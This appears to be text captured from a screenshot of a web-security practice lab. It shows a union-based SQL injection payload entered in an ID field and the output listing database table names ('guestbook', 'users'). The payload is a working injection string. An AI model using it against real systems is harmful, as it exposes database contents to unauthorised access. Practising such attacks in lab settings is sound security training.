 ID: 1 and 1=1 union select table_name,null from information_schema.tables where 1=1 #\
First name: guestbook
Surname:
ID: 1 and 1=1 union select table_name,null from information_schema.tables where 1=1 #\
First name: users
Surname: